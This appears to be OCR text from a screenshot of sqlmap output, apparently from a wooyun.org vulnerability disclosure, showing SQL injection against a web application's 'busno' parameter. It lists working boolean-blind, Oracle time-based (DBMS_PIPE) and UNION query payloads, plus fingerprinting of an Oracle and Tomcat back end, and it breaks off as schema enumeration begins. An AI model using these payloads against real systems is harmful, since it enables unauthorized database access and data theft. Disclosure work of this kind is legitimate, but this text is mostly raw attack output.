 ---
Parameter: busno (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: busno=0109' AND 9021=9021 AND 'HJCU'='HJCU
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: busno=0109' AND 6851=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(115)||CHR(72)
||CHR(100),5) AND 'xOYU'='xOYU
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: busno=-9273' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(98)||CHR(1
06)||CHR(113)||CHR(90)||CHR(77)||CHR(114)||CHR(83)||CHR(106)||CHR(79)||CHR(103)||CHR(11
1)||CHR(67)||CHR(71)||CHR(113)||CHR(112)||CHR(107)||CHR(113)||CHR(113),NULL,NULL FROM D
UAL--
KALI LINUX™
"the quieter you become, the more you are able to hear"
---
[13:02:57] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Oracle
www.wooyun.org
[13:02:57] [WARNING] schema names are going to be used on Oracle for enumeration as the